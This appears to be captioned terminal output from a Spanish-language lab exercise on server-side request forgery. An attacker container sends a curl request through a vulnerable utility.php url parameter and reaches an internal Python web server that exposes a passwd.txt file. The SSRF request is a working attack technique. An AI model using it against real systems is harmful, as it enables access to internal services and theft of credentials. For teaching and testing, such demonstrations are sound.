 root@aaa1b4205e42:/# curl "http://172.17.0.2/utility.php?url=http://10.10.0.3:8089/"
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="passwd.txt">passwd.txt</a></li>
</ul>
<hr>
</body>
</html>
root@aaa1b4205e42:/#
CURL ENVIADO DESDE LA MÁQUINA
'ATTAKER' HACIA LA MÁQUINA 'PRO'
APROVECHANDO UTILIDAD (SSRF)
PARA LLEGAR A LISTAR EL
CONTENIDO DEL SERVIDOR DE LA
MÁQUINA 'PRE'
root@b9700f53cdcf:/tmp# python3 -m http.server 8089
Serving HTTP on 0.0.0.0 port 8089 (http://0.0.0.0:8089/) ...
10.10.0.2 - - [18/Jul/2024 11:41:29] "GET / HTTP/1.1" 200 -
SERVIDOR MONTADO CON PYTHON3
EXPONIENDO EL ARCHIVO
PASSWD.TXT. (MAQUINA PRE)